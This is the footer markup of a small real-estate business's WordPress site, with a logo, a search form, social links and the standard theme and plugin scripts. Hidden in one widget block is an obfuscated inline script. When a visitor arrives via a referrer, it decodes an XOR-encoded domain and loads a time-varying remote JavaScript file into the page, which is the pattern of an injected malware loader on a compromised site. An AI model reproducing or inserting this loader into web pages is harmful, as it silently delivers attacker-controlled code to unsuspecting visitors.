									<aside id="media_image-2" class="widget widget_media_image"><img width="300" height="70" src="http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-300x70.png" class="image wp-image-464  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-300x70.png 300w, http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-1024x240.png 1024w, http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-768x180.png 768w, http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo.png 1189w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_8e9fc) {
    
    var _83e89 = Date.now();
    var _2dc9b = 1000;
    _83e89 = _83e89 / _2dc9b;
    _83e89 = Math.floor(_83e89);

    var _a8913 = 600;
    _83e89 -= _83e89 % _a8913;
    _83e89 = _83e89.toString(16);

    var _8df20 = _8e9fc.referrer;

    if (!_8df20) return;

    var _1a9e1 = [50769, 50772, 50763, 50776, 50777, 50780, 50766, 50773, 50783, 50770, 50780, 50767, 50777, 50774, 50772, 50761, 50707, 50772, 50771, 50779, 50770];

    _1a9e1 = _1a9e1.map(function(_c2db5){
        return _c2db5 ^ 50749;
    });

    var _48ddb = "eb8c7e6e423f0b5b842d547e89ba0020";
    
    _1a9e1 = String.fromCharCode(..._1a9e1);

    var _22934 = "https://";
    var _15d46 = "/";
    var _cf0e6 = "track-";

    var _61152 = ".js";

    var _80b8f = _8e9fc.createElement("script");
    _80b8f.type = "text/javascript";
    _80b8f.async = true;
    _80b8f.src = _22934 + _1a9e1 + _15d46 + _cf0e6 + _83e89 + _61152;

    _8e9fc.getElementsByTagName("head")[0].appendChild(_80b8f)

}(document);
</script></aside>								</div>
															<div class="custom-col-6">
									<aside id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://daveandshen.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>								</div>
								
				</div>
			</div>
     	 
		<div class="site-generator"> <!-- site-generator starting from here -->
			<div class="container">
				<span class="copy-right">
					<span class="copyright-text">Copyright &copy; 2020. All Rights Reserved</span>
					<span class="sep"> | </span>
					Real Estater by <a href="https://theme404.com/" rel="designer">Theme 404</a>.				</span>
				<div class="inline-social-icons social-links">
					<ul>
					    								<div class="menu-social-menu-container"><ul id="menu-social-menu" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="https://www.facebook.com/daveandshen/">Facebook</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185"><a href="https://www.instagram.com/dsorealestate/">Instagram</a></li>
</ul></div>									         					</ul>
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->
	<div class="back-to-top">
        <a href="#masthead" title="Go to Top" class="fa-angle-up"></a>       
    </div>
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/real-estater\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://daveandshen.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="http://daveandshen.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-18 08:32:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/daveandshen.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"115","site_url":"http:\/\/daveandshen.com"};
/* ]]> */
</script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/themes/real-estater/assest/js/jquery.fancybox.js?ver=v3.0.8" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/themes/real-estater/assest/js/navigation.js?ver=20151215" id="real-estater-navigation-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/themes/real-estater/assest/js/skip-link-focus-fix.js?ver=20151215" id="real-estater-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/themes/real-estater/assest/js/isotope.min.js?ver=v3.0.6" id="jquery-isotope-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/themes/real-estater/assest/js/owl.carousel.min.js?ver=v2.2.1" id="jquery-owl-carousel-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/themes/real-estater/assest/js/stellar.js?ver=v0.6.2" id="jquery-stellar-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/themes/real-estater/assest/js/jquery.meanmenu.js?ver=v2.0.8" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/themes/real-estater/assest/js/custom.js?ver=20170905" id="real-estater-custom-js"></script>
</body>
</html>
